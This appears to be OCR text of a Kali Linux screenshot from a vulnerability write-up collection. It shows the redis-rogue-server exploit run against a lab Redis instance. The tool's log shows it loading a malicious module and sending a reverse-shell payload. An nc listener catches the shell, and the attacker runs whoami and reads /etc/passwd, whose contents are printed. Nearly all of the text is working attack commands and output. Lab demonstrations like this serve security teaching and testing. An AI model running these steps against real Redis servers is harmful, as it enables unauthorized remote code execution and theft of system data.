 root@kali: ~/桌面/redis-rogue-server-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.so
回收站
RedisRogueServer
文件系统
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.51.146
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.51.146:9999
[info] Unload module...
redis-rogue-
server-mas...
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvvp 9999
listening on [any] 9999 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.51.146] from (UNKNOWN) [172.17.0.2] 38068
whoami
redis
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
redis:x:999:999::/home/redis:
PeiQi 文库